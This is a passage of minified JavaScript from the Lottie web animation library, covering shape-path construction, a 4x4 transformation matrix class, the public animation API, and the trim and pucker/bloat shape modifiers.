                                    l += +this.p.v[0], h += +this.p.v[1], this.v.setTripleAt(l, h, l - c * a * n * o, h - p * a * n * o, l + c * a * n * o, h + p * a * n * o, t, !0), s += r * o
                                }
                                this.paths.length = 0, this.paths[0] = this.v
                            }
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }(), p = function () {
                        function t(t, e) {
                            this.v = shapePool.newElement(), this.v.c = !0, this.localShapeCollection = shapeCollectionPool.newShapeCollection(), this.localShapeCollection.addShape(this.v), this.paths = this.localShapeCollection, this.elem = t, this.comp = t.comp, this.frameId = -1, this.d = e.d, this.initDynamicPropertyContainer(t), this.p = PropertyFactory.getProp(t, e.p, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s, 1, 0, this), this.r = PropertyFactory.getProp(t, e.r, 0, 0, this), this.dynamicProperties.length ? this.k = !0 : (this.k = !1, this.convertRectToPath())
                        }

                        return t.prototype = {
                            convertRectToPath: function () {
                                var t = this.p.v[0], e = this.p.v[1], r = this.s.v[0] / 2, i = this.s.v[1] / 2,
                                    n = bmMin(r, i, this.r.v), a = n * (1 - roundCorner);
                                this.v._length = 0, 2 === this.d || 1 === this.d ? (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + n, t + r, e - i + a, 0, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - a, t + r, e + i - n, 1, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e + i, t + r - n, e + i, t + r - a, e + i, 2, !0), this.v.setTripleAt(t - r + n, e + i, t - r + a, e + i, t - r + n, e + i, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - n, t - r, e + i - a, 4, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + a, t - r, e - i + n, 5, !0), this.v.setTripleAt(t - r + n, e - i, t - r + n, e - i, t - r + a, e - i, 6, !0), this.v.setTripleAt(t + r - n, e - i, t + r - a, e - i, t + r - n, e - i, 7, !0)) : (this.v.setTripleAt(t - r, e + i, t - r + a, e + i, t - r, e + i, 2), this.v.setTripleAt(t - r, e - i, t - r, e - i + a, t - r, e - i, 3))) : (this.v.setTripleAt(t + r, e - i + n, t + r, e - i + a, t + r, e - i + n, 0, !0), 0 !== n ? (this.v.setTripleAt(t + r - n, e - i, t + r - n, e - i, t + r - a, e - i, 1, !0), this.v.setTripleAt(t - r + n, e - i, t - r + a, e - i, t - r + n, e - i, 2, !0), this.v.setTripleAt(t - r, e - i + n, t - r, e - i + n, t - r, e - i + a, 3, !0), this.v.setTripleAt(t - r, e + i - n, t - r, e + i - a, t - r, e + i - n, 4, !0), this.v.setTripleAt(t - r + n, e + i, t - r + n, e + i, t - r + a, e + i, 5, !0), this.v.setTripleAt(t + r - n, e + i, t + r - a, e + i, t + r - n, e + i, 6, !0), this.v.setTripleAt(t + r, e + i - n, t + r, e + i - n, t + r, e + i - a, 7, !0)) : (this.v.setTripleAt(t - r, e - i, t - r + a, e - i, t - r, e - i, 1, !0), this.v.setTripleAt(t - r, e + i, t - r, e + i - a, t - r, e + i, 2, !0), this.v.setTripleAt(t + r, e + i, t + r - a, e + i, t + r, e + i, 3, !0)))
                            }, getValue: function () {
                                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties(), this._mdf && this.convertRectToPath())
                            }, reset: i
                        }, extendPrototype([DynamicPropertyContainer], t), t
                    }();
                    return {
                        getShapeProp: function (t, e, r) {
                            var i;
                            return 3 === r || 4 === r ? i = (3 === r ? e.pt : e.ks).k.length ? new l(t, e, r) : new s(t, e, r) : 5 === r ? i = new p(t, e) : 6 === r ? i = new h(t, e) : 7 === r && (i = new c(t, e)), i.k && t.addDynamicProperty(i), i
                        }, getConstructorFunction: function () {
                            return s
                        }, getKeyframedConstructorFunction: function () {
                            return l
                        }
                    }
                }(), Matrix = function () {
                    var t = Math.cos, e = Math.sin, r = Math.tan, i = Math.round;

                    function n() {
                        return this.props[0] = 1, this.props[1] = 0, this.props[2] = 0, this.props[3] = 0, this.props[4] = 0, this.props[5] = 1, this.props[6] = 0, this.props[7] = 0, this.props[8] = 0, this.props[9] = 0, this.props[10] = 1, this.props[11] = 0, this.props[12] = 0, this.props[13] = 0, this.props[14] = 0, this.props[15] = 1, this
                    }

                    function a(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function s(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(1, 0, 0, 0, 0, i, -n, 0, 0, n, i, 0, 0, 0, 0, 1)
                    }

                    function o(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, 0, n, 0, 0, 1, 0, 0, -n, 0, i, 0, 0, 0, 0, 1)
                    }

                    function l(r) {
                        if (0 === r) return this;
                        var i = t(r), n = e(r);
                        return this._t(i, -n, 0, 0, n, i, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function h(t, e) {
                        return this._t(1, e, t, 1, 0, 0)
                    }

                    function c(t, e) {
                        return this.shear(r(t), r(e))
                    }

                    function p(i, n) {
                        var a = t(n), s = e(n);
                        return this._t(a, s, 0, 0, -s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(1, 0, 0, 0, r(i), 1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)._t(a, -s, 0, 0, s, a, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1)
                    }

                    function u(t, e, r) {
                        return r || 0 === r || (r = 1), 1 === t && 1 === e && 1 === r ? this : this._t(t, 0, 0, 0, 0, e, 0, 0, 0, 0, r, 0, 0, 0, 0, 1)
                    }

                    function f(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        return this.props[0] = t, this.props[1] = e, this.props[2] = r, this.props[3] = i, this.props[4] = n, this.props[5] = a, this.props[6] = s, this.props[7] = o, this.props[8] = l, this.props[9] = h, this.props[10] = c, this.props[11] = p, this.props[12] = u, this.props[13] = f, this.props[14] = d, this.props[15] = m, this
                    }

                    function d(t, e, r) {
                        return r = r || 0, 0 !== t || 0 !== e || 0 !== r ? this._t(1, 0, 0, 0, 0, 1, 0, 0, 0, 0, 1, 0, t, e, r, 1) : this
                    }

                    function m(t, e, r, i, n, a, s, o, l, h, c, p, u, f, d, m) {
                        var y = this.props;
                        if (1 === t && 0 === e && 0 === r && 0 === i && 0 === n && 1 === a && 0 === s && 0 === o && 0 === l && 0 === h && 1 === c && 0 === p) return y[12] = y[12] * t + y[15] * u, y[13] = y[13] * a + y[15] * f, y[14] = y[14] * c + y[15] * d, y[15] *= m, this._identityCalculated = !1, this;
                        var g = y[0], v = y[1], E = y[2], b = y[3], _ = y[4], I = y[5], T = y[6], x = y[7], S = y[8],
                            A = y[9], P = y[10], C = y[11], w = y[12], M = y[13], O = y[14], D = y[15];
                        return y[0] = g * t + v * n + E * l + b * u, y[1] = g * e + v * a + E * h + b * f, y[2] = g * r + v * s + E * c + b * d, y[3] = g * i + v * o + E * p + b * m, y[4] = _ * t + I * n + T * l + x * u, y[5] = _ * e + I * a + T * h + x * f, y[6] = _ * r + I * s + T * c + x * d, y[7] = _ * i + I * o + T * p + x * m, y[8] = S * t + A * n + P * l + C * u, y[9] = S * e + A * a + P * h + C * f, y[10] = S * r + A * s + P * c + C * d, y[11] = S * i + A * o + P * p + C * m, y[12] = w * t + M * n + O * l + D * u, y[13] = w * e + M * a + O * h + D * f, y[14] = w * r + M * s + O * c + D * d, y[15] = w * i + M * o + O * p + D * m, this._identityCalculated = !1, this
                    }

                    function y(t) {
                        var e = t.props;
                        return this.transform(e[0], e[1], e[2], e[3], e[4], e[5], e[6], e[7], e[8], e[9], e[10], e[11], e[12], e[13], e[14], e[15])
                    }

                    function g() {
                        return this._identityCalculated || (this._identity = !(1 !== this.props[0] || 0 !== this.props[1] || 0 !== this.props[2] || 0 !== this.props[3] || 0 !== this.props[4] || 1 !== this.props[5] || 0 !== this.props[6] || 0 !== this.props[7] || 0 !== this.props[8] || 0 !== this.props[9] || 1 !== this.props[10] || 0 !== this.props[11] || 0 !== this.props[12] || 0 !== this.props[13] || 0 !== this.props[14] || 1 !== this.props[15]), this._identityCalculated = !0), this._identity
                    }

                    function v(t) {
                        for (var e = 0; e < 16;) {
                            if (t.props[e] !== this.props[e]) return !1;
                            e += 1
                        }
                        return !0
                    }

                    function E(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) t.props[e] = this.props[e];
                        return t
                    }

                    function b(t) {
                        var e;
                        for (e = 0; e < 16; e += 1) this.props[e] = t[e]
                    }

                    function _(t, e, r) {
                        return {
                            x: t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12],
                            y: t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13],
                            z: t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                        }
                    }

                    function I(t, e, r) {
                        return t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12]
                    }

                    function T(t, e, r) {
                        return t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13]
                    }

                    function x(t, e, r) {
                        return t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]
                    }

                    function S() {
                        var t = this.props[0] * this.props[5] - this.props[1] * this.props[4], e = this.props[5] / t,
                            r = -this.props[1] / t, i = -this.props[4] / t, n = this.props[0] / t,
                            a = (this.props[4] * this.props[13] - this.props[5] * this.props[12]) / t,
                            s = -(this.props[0] * this.props[13] - this.props[1] * this.props[12]) / t, o = new Matrix;
                        return o.props[0] = e, o.props[1] = r, o.props[4] = i, o.props[5] = n, o.props[12] = a, o.props[13] = s, o
                    }

                    function A(t) {
                        return this.getInverseMatrix().applyToPointArray(t[0], t[1], t[2] || 0)
                    }

                    function P(t) {
                        var e, r = t.length, i = [];
                        for (e = 0; e < r; e += 1) i[e] = A(t[e]);
                        return i
                    }

                    function C(t, e, r) {
                        var i = createTypedArray("float32", 6);
                        if (this.isIdentity()) i[0] = t[0], i[1] = t[1], i[2] = e[0], i[3] = e[1], i[4] = r[0], i[5] = r[1]; else {
                            var n = this.props[0], a = this.props[1], s = this.props[4], o = this.props[5],
                                l = this.props[12], h = this.props[13];
                            i[0] = t[0] * n + t[1] * s + l, i[1] = t[0] * a + t[1] * o + h, i[2] = e[0] * n + e[1] * s + l, i[3] = e[0] * a + e[1] * o + h, i[4] = r[0] * n + r[1] * s + l, i[5] = r[0] * a + r[1] * o + h
                        }
                        return i
                    }

                    function w(t, e, r) {
                        return this.isIdentity() ? [t, e, r] : [t * this.props[0] + e * this.props[4] + r * this.props[8] + this.props[12], t * this.props[1] + e * this.props[5] + r * this.props[9] + this.props[13], t * this.props[2] + e * this.props[6] + r * this.props[10] + this.props[14]]
                    }

                    function M(t, e) {
                        if (this.isIdentity()) return t + "," + e;
                        var r = this.props;
                        return Math.round(100 * (t * r[0] + e * r[4] + r[12])) / 100 + "," + Math.round(100 * (t * r[1] + e * r[5] + r[13])) / 100
                    }

                    function O() {
                        for (var t = 0, e = this.props, r = "matrix3d("; t < 16;) r += i(1e4 * e[t]) / 1e4, r += 15 === t ? ")" : ",", t += 1;
                        return r
                    }

                    function D(t) {
                        return t < 1e-6 && t > 0 || t > -1e-6 && t < 0 ? i(1e4 * t) / 1e4 : t
                    }

                    function k() {
                        var t = this.props;
                        return "matrix(" + D(t[0]) + "," + D(t[1]) + "," + D(t[4]) + "," + D(t[5]) + "," + D(t[12]) + "," + D(t[13]) + ")"
                    }

                    return function () {
                        this.reset = n, this.rotate = a, this.rotateX = s, this.rotateY = o, this.rotateZ = l, this.skew = c, this.skewFromAxis = p, this.shear = h, this.scale = u, this.setTransform = f, this.translate = d, this.transform = m, this.multiply = y, this.applyToPoint = _, this.applyToX = I, this.applyToY = T, this.applyToZ = x, this.applyToPointArray = w, this.applyToTriplePoints = C, this.applyToPointStringified = M, this.toCSS = O, this.to2dCSS = k, this.clone = E, this.cloneFromProps = b, this.equals = v, this.inversePoints = P, this.inversePoint = A, this.getInverseMatrix = S, this._t = this.transform, this.isIdentity = g, this._identity = !0, this._identityCalculated = !1, this.props = createTypedArray("float32", 16), this.reset()
                    }
                }();

            function _typeof$3(t) {
                return (_typeof$3 = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
                    return typeof t
                } : function (t) {
                    return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
                })(t)
            }

            var lottie = {}, standalone = "__[STANDALONE]__", animationData = "__[ANIMATIONDATA]__", renderer = "";

            function setLocation(t) {
                setLocationHref(t)
            }

            function searchAnimations() {
                !0 === standalone ? animationManager.searchAnimations(animationData, standalone, renderer) : animationManager.searchAnimations()
            }

            function setSubframeRendering(t) {
                setSubframeEnabled(t)
            }

            function setPrefix(t) {
                setIdPrefix(t)
            }

            function loadAnimation(t) {
                return !0 === standalone && (t.animationData = JSON.parse(animationData)), animationManager.loadAnimation(t)
            }

            function setQuality(t) {
                if ("string" == typeof t) switch (t) {
                    case"high":
                        setDefaultCurveSegments(200);
                        break;
                    default:
                    case"medium":
                        setDefaultCurveSegments(50);
                        break;
                    case"low":
                        setDefaultCurveSegments(10)
                } else !isNaN(t) && t > 1 && setDefaultCurveSegments(t);
                getDefaultCurveSegments() >= 50 ? roundValues(!1) : roundValues(!0)
            }

            function inBrowser() {
                return typeof navigator < "u"
            }

            function installPlugin(t, e) {
                "expressions" === t && setExpressionsPlugin(e)
            }

            function getFactory(t) {
                switch (t) {
                    case"propertyFactory":
                        return PropertyFactory;
                    case"shapePropertyFactory":
                        return ShapePropertyFactory;
                    case"matrix":
                        return Matrix;
                    default:
                        return null
                }
            }

            function checkReady() {
                "complete" === document.readyState && (clearInterval(readyStateCheckInterval), searchAnimations())
            }

            function getQueryVariable(t) {
                for (var e = queryString.split("&"), r = 0; r < e.length; r += 1) {
                    var i = e[r].split("=");
                    if (decodeURIComponent(i[0]) == t) return decodeURIComponent(i[1])
                }
                return null
            }

            lottie.play = animationManager.play, lottie.pause = animationManager.pause, lottie.setLocationHref = setLocation, lottie.togglePause = animationManager.togglePause, lottie.setSpeed = animationManager.setSpeed, lottie.setDirection = animationManager.setDirection, lottie.stop = animationManager.stop, lottie.searchAnimations = searchAnimations, lottie.registerAnimation = animationManager.registerAnimation, lottie.loadAnimation = loadAnimation, lottie.setSubframeRendering = setSubframeRendering, lottie.resize = animationManager.resize, lottie.goToAndStop = animationManager.goToAndStop, lottie.destroy = animationManager.destroy, lottie.setQuality = setQuality, lottie.inBrowser = inBrowser, lottie.installPlugin = installPlugin, lottie.freeze = animationManager.freeze, lottie.unfreeze = animationManager.unfreeze, lottie.setVolume = animationManager.setVolume, lottie.mute = animationManager.mute, lottie.unmute = animationManager.unmute, lottie.getRegisteredAnimations = animationManager.getRegisteredAnimations, lottie.useWebWorker = setWebWorker, lottie.setIDPrefix = setPrefix, lottie.__getFactory = getFactory, lottie.version = "5.12.2";
            var queryString = "";
            if (standalone) {
                var scripts = document.getElementsByTagName("script"), index = scripts.length - 1,
                    myScript = scripts[index] || {src: ""};
                queryString = myScript.src ? myScript.src.replace(/^[^\?]+\??/, "") : "", renderer = getQueryVariable("renderer")
            }
            var readyStateCheckInterval = setInterval(checkReady, 100);
            try {
                "object" === (typeof exports > "u" ? "undefined" : _typeof$3(exports)) && typeof module < "u" || "function" == typeof define && define.amd || (window.bodymovin = lottie)
            } catch (e) {
            }
            var ShapeModifiers = (e = {}, t = {}, e.registerModifier = function (e, r) {
                t[e] || (t[e] = r)
            }, e.getModifier = function (e, r, i) {
                return new t[e](r, i)
            }, e), e, t;

            function ShapeModifier() {
            }

            function TrimModifier() {
            }

            function PuckerAndBloatModifier() {
            }

            ShapeModifier.prototype.initModifierProperties = function () {
            }, ShapeModifier.prototype.addShapeToModifier = function () {
            }, ShapeModifier.prototype.addShape = function (t) {
                if (!this.closed) {
                    t.sh.container.addDynamicProperty(t.sh);
                    var e = {shape: t.sh, data: t, localShapeCollection: shapeCollectionPool.newShapeCollection()};
                    this.shapes.push(e), this.addShapeToModifier(e), this._isAnimated && t.setAsAnimated()
                }
            }, ShapeModifier.prototype.init = function (t, e) {
                this.shapes = [], this.elem = t, this.initDynamicPropertyContainer(t), this.initModifierProperties(t, e), this.frameId = initialDefaultFrame, this.closed = !1, this.k = !1, this.dynamicProperties.length ? this.k = !0 : this.getValue(!0)
            }, ShapeModifier.prototype.processKeys = function () {
                this.elem.globalData.frameId !== this.frameId && (this.frameId = this.elem.globalData.frameId, this.iterateDynamicProperties())
            }, extendPrototype([DynamicPropertyContainer], ShapeModifier), extendPrototype([ShapeModifier], TrimModifier), TrimModifier.prototype.initModifierProperties = function (t, e) {
                this.s = PropertyFactory.getProp(t, e.s, 0, .01, this), this.e = PropertyFactory.getProp(t, e.e, 0, .01, this), this.o = PropertyFactory.getProp(t, e.o, 0, 0, this), this.sValue = 0, this.eValue = 0, this.getValue = this.processKeys, this.m = e.m, this._isAnimated = !!this.s.effectsSequence.length || !!this.e.effectsSequence.length || !!this.o.effectsSequence.length
            }, TrimModifier.prototype.addShapeToModifier = function (t) {
                t.pathsData = []
            }, TrimModifier.prototype.calculateShapeEdges = function (t, e, r, i, n) {
                var a = [];
                e <= 1 ? a.push({s: t, e: e}) : t >= 1 ? a.push({s: t - 1, e: e - 1}) : (a.push({
                    s: t,
                    e: 1
                }), a.push({s: 0, e: e - 1}));
                var s, o, l = [], h = a.length;
                for (s = 0; s < h; s += 1) {
                    var c, p;
                    (o = a[s]).e * n < i || o.s * n > i + r || (c = o.s * n <= i ? 0 : (o.s * n - i) / r, p = o.e * n >= i + r ? 1 : (o.e * n - i) / r, l.push([c, p]))
                }
                return l.length || l.push([0, 0]), l
            }, TrimModifier.prototype.releasePathsData = function (t) {
                var e, r = t.length;
                for (e = 0; e < r; e += 1) segmentsLengthPool.release(t[e]);
                return t.length = 0, t
            }, TrimModifier.prototype.processShapes = function (t) {
                var e, r, i, n;
                if (this._mdf || t) {
                    var a = this.o.v % 360 / 360;
                    if (a < 0 && (a += 1), (e = this.s.v > 1 ? 1 + a : this.s.v < 0 ? 0 + a : this.s.v + a) > (r = this.e.v > 1 ? 1 + a : this.e.v < 0 ? 0 + a : this.e.v + a)) {
                        var s = e;
                        e = r, r = s
                    }
                    e = 1e-4 * Math.round(1e4 * e), r = 1e-4 * Math.round(1e4 * r), this.sValue = e, this.eValue = r
                } else e = this.sValue, r = this.eValue;
                var o, l, h, c, p, u = this.shapes.length, f = 0;
                if (r === e) for (n = 0; n < u; n += 1) this.shapes[n].localShapeCollection.releaseShapes(), this.shapes[n].shape._mdf = !0, this.shapes[n].shape.paths = this.shapes[n].localShapeCollection, this._mdf && (this.shapes[n].pathsData.length = 0); else if (1 === r && 0 === e || 0 === r && 1 === e) {
                    if (this._mdf) for (n = 0; n < u; n += 1) this.shapes[n].pathsData.length = 0, this.shapes[n].shape._mdf = !0
                } else {
                    var d, m, y = [];
                    for (n = 0; n < u; n += 1) if ((d = this.shapes[n]).shape._mdf || this._mdf || t || 2 === this.m) {
                        if (l = (i = d.shape.paths)._length, p = 0, !d.shape._mdf && d.pathsData.length) p = d.totalShapeLength; else {
                            for (h = this.releasePathsData(d.pathsData), o = 0; o < l; o += 1) c = bez.getSegmentsLength(i.shapes[o]), h.push(c), p += c.totalLength;
                            d.totalShapeLength = p, d.pathsData = h
                        }
                        f += p, d.shape._mdf = !0
                    } else d.shape.paths = d.localShapeCollection;
                    var g, v = e, E = r, b = 0;
                    for (n = u - 1; n >= 0; n -= 1) if ((d = this.shapes[n]).shape._mdf) {
                        for ((m = d.localShapeCollection).releaseShapes(), 2 === this.m && u > 1 ? (g = this.calculateShapeEdges(e, r, d.totalShapeLength, b, f), b += d.totalShapeLength) : g = [[v, E]], l = g.length, o = 0; o < l; o += 1) {
                            v = g[o][0], E = g[o][1], y.length = 0, E <= 1 ? y.push({
                                s: d.totalShapeLength * v,
                                e: d.totalShapeLength * E
                            }) : v >= 1 ? y.push({
                                s: d.totalShapeLength * (v - 1),
                                e: d.totalShapeLength * (E - 1)
                            }) : (y.push({s: d.totalShapeLength * v, e: d.totalShapeLength}), y.push({
                                s: 0,
                                e: d.totalShapeLength * (E - 1)
                            }));
                            var _ = this.addShapes(d, y[0]);
                            if (y[0].s !== y[0].e) {
                                if (y.length > 1) if (d.shape.paths.shapes[d.shape.paths._length - 1].c) {
                                    var I = _.pop();
                                    this.addPaths(_, m), _ = this.addShapes(d, y[1], I)
                                } else this.addPaths(_, m), _ = this.addShapes(d, y[1]);
                                this.addPaths(_, m)
                            }
                        }
                        d.shape.paths = m
                    }
                }
            }, TrimModifier.prototype.addPaths = function (t, e) {
                var r, i = t.length;
                for (r = 0; r < i; r += 1) e.addShape(t[r])
            }, TrimModifier.prototype.addSegment = function (t, e, r, i, n, a, s) {
                n.setXYAt(e[0], e[1], "o", a), n.setXYAt(r[0], r[1], "i", a + 1), s && n.setXYAt(t[0], t[1], "v", a), n.setXYAt(i[0], i[1], "v", a + 1)
            }, TrimModifier.prototype.addSegmentFromArray = function (t, e, r, i) {
                e.setXYAt(t[1], t[5], "o", r), e.setXYAt(t[2], t[6], "i", r + 1), i && e.setXYAt(t[0], t[4], "v", r), e.setXYAt(t[3], t[7], "v", r + 1)
            }, TrimModifier.prototype.addShapes = function (t, e, r) {
                var i, n, a, s, o, l, h, c, p = t.pathsData, u = t.shape.paths.shapes, f = t.shape.paths._length, d = 0,
                    m = [], y = !0;
                for (r ? (o = r._length, c = r._length) : (r = shapePool.newElement(), o = 0, c = 0), m.push(r), i = 0; i < f; i += 1) {
                    for (l = p[i].lengths, r.c = u[i].c, a = u[i].c ? l.length : l.length + 1, n = 1; n < a; n += 1) if (d + (s = l[n - 1]).addedLength < e.s) d += s.addedLength, r.c = !1; else {
                        if (d > e.e) {
                            r.c = !1;
                            break
                        }
                        e.s <= d && e.e >= d + s.addedLength ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[n], u[i].v[n], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[n], u[i].o[n - 1], u[i].i[n], (e.s - d) / s.addedLength, (e.e - d) / s.addedLength, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1), d += s.addedLength, o += 1
                    }
                    if (u[i].c && l.length) {
                        if (s = l[n - 1], d <= e.e) {
                            var g = l[n - 1].addedLength;
                            e.s <= d && e.e >= d + g ? (this.addSegment(u[i].v[n - 1], u[i].o[n - 1], u[i].i[0], u[i].v[0], r, o, y), y = !1) : (h = bez.getNewSegment(u[i].v[n - 1], u[i].v[0], u[i].o[n - 1], u[i].i[0], (e.s - d) / g, (e.e - d) / g, l[n - 1]), this.addSegmentFromArray(h, r, o, y), y = !1, r.c = !1)
                        } else r.c = !1;
                        d += s.addedLength, o += 1
                    }
                    if (r._length && (r.setXYAt(r.v[c][0], r.v[c][1], "i", c), r.setXYAt(r.v[r._length - 1][0], r.v[r._length - 1][1], "o", r._length - 1)), d > e.e) break;
                    i < f - 1 && (r = shapePool.newElement(), y = !0, m.push(r), o = 0)
                }
                return m
            }, extendPrototype([ShapeModifier], PuckerAndBloatModifier), PuckerAndBloatModifier.prototype.initModifierProperties = function (t, e) {
                this.getValue = this.processKeys, this.amount = PropertyFactory.getProp(t, e.a, 0, null, this), this._isAnimated = !!this.amount.effectsSequence.length
            }, PuckerAndBloatModifier.prototype.processPath = function (t, e) {
                var r = e / 100, i = [0, 0], n = t._length, a = 0;
                for (a = 0; a < n; a += 1) i[0] += t.v[a][0], i[1] += t.v[a][1];
                i[0] /= n, i[1] /= n;
                var s, o, l, h, c, p, u = shapePool.newElement();
                for (u.c = t.c, a = 0; a < n; a += 1) s = t.v[a][0] + (i[0] - t.v[a][0]) * r, o = t.v[a][1] + (i[1] - t.v[a][1]) * r, l = t.o[a][0] + (i[0] - t.o[a][0]) * -r, h = t.o[a][1] + (i[1] - t.o[a][1]) * -r, c = t.i[a][0] + (i[0] - t.i[a][0]) * -r, p = t.i[a][1] + (i[1] - t.i[a][1]) * -r, u.setTripleAt(s, o, l, h, c, p, a);
                return u
            }, PuckerAndBloatModifier.prototype.processShapes = function (t) {
                var e, r, i, n, a, s, o = this.shapes.length, l = this.amount.v;
                if (0 !== l) for (r = 0; r < o; r += 1) {
                    if (s = (a = this.shapes[r]).localShapeCollection, a.shape._mdf || this._mdf || t) for (s.releaseShapes(), a.shape._mdf = !0, e = a.shape.paths.shapes, n = a.shape.paths._length, i = 0; i < n; i += 1) s.addShape(this.processPath(e[i], l));
                    a.shape.paths = a.localShapeCollection
                }
                this.dynamicProperties.length || (this._mdf = !1)
            };
            var TransformPropertyFactory = function () {
                var t = [0, 0];

                function e(t, e, r) {
                    if (this.elem = t, this.frameId = -1, this.propType = "transform", this.data = e, this.v = new Matrix, this.pre = new Matrix, this.appliedTransformations = 0, this.initDynamicPropertyContainer(r || t), e.p && e.p.s ? (this.px = PropertyFactory.getProp(t, e.p.x, 0, 0, this), this.py = PropertyFactory.getProp(t, e.p.y, 0, 0, this), e.p.z && (this.pz = PropertyFactory.getProp(t, e.p.z, 0, 0, this))) : this.p = PropertyFactory.getProp(t, e.p || {k: [0, 0, 0]}, 1, 0, this), e.rx) {
                        if (this.rx = PropertyFactory.getProp(t, e.rx, 0, degToRads, this), this.ry = PropertyFactory.getProp(t, e.ry, 0, degToRads, this), this.rz = PropertyFactory.getProp(t, e.rz, 0, degToRads, this), e.or.k[0].ti) {
                            var i, n = e.or.k.length;
                            for (i = 0; i < n; i += 1) e.or.k[i].to = null, e.or.k[i].ti = null
                        }
                        this.or = PropertyFactory.getProp(t, e.or, 1, degToRads, this), this.or.sh = !0
                    } else this.r = PropertyFactory.getProp(t, e.r || {k: 0}, 0, degToRads, this);
                    e.sk && (this.sk = PropertyFactory.getProp(t, e.sk, 0, degToRads, this), this.sa = PropertyFactory.getProp(t, e.sa, 0, degToRads, this)), this.a = PropertyFactory.getProp(t, e.a || {k: [0, 0, 0]}, 1, 0, this), this.s = PropertyFactory.getProp(t, e.s || {k: [100, 100, 100]}, 1, .01, this), e.o ? this.o = PropertyFactory.getProp(t, e.o, 0, .01, t) : this.o = {
                        _mdf: !1,
                        v: 1
                    }, this._isDirty = !0, this.dynamicProperties.length || this.getValue(!0)
                }

                return e.prototype = {
                    applyToMatrix: function (t) {
                        var e = this._mdf;
                        this.iterateDynamicProperties(), this._mdf = this._mdf || e, this.a && t.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.s && t.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && t.skewFromAxis(-this.sk.v, this.sa.v), this.r ? t.rotate(-this.r.v) : t.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.data.p.s ? this.data.p.z ? t.translate(this.px.v, this.py.v, -this.pz.v) : t.translate(this.px.v, this.py.v, 0) : t.translate(this.p.v[0], this.p.v[1], -this.p.v[2])
                    }, getValue: function (e) {
                        if (this.elem.globalData.frameId !== this.frameId) {
                            if (this._isDirty && (this.precalculateMatrix(), this._isDirty = !1), this.iterateDynamicProperties(), this._mdf || e) {
                                var r;
                                if (this.v.cloneFromProps(this.pre.props), this.appliedTransformations < 1 && this.v.translate(-this.a.v[0], -this.a.v[1], this.a.v[2]), this.appliedTransformations < 2 && this.v.scale(this.s.v[0], this.s.v[1], this.s.v[2]), this.sk && this.appliedTransformations < 3 && this.v.skewFromAxis(-this.sk.v, this.sa.v), this.r && this.appliedTransformations < 4 ? this.v.rotate(-this.r.v) : !this.r && this.appliedTransformations < 4 && this.v.rotateZ(-this.rz.v).rotateY(this.ry.v).rotateX(this.rx.v).rotateZ(-this.or.v[2]).rotateY(this.or.v[1]).rotateX(this.or.v[0]), this.autoOriented) {
                                    var i, n;
                                    if (r = this.elem.globalData.frameRate, this.p && this.p.keyframes && this.p.getValueAtTime) this.p._caching.lastFrame + this.p.offsetTime <= this.p.keyframes[0].t ? (i = this.p.getValueAtTime((this.p.keyframes[0].t + .01) / r, 0), n = this.p.getValueAtTime(this.p.keyframes[0].t / r, 0)) : this.p._caching.lastFrame + this.p.offsetTime >= this.p.keyframes[this.p.keyframes.length - 1].t ? (i = this.p.getValueAtTime(this.p.keyframes[this.p.keyframes.length - 1].t / r, 0), n = this.p.getValueAtTime((this.p.keyframes[this.p.keyframes.length - 1].t - .05) / r, 0)) : (i = this.p.pv, n = this.p.getValueAtTime((this.p._caching.lastFrame + this.p.offsetTime - .01) / r, this.p.offsetTime)); else if (this.px && this.px.keyframes && this.py.keyframes && this.px.getValueAtTime && this.py.getValueAtTime) {
                                        i = [], n = [];
                                        var a = this.px, s = this.py;
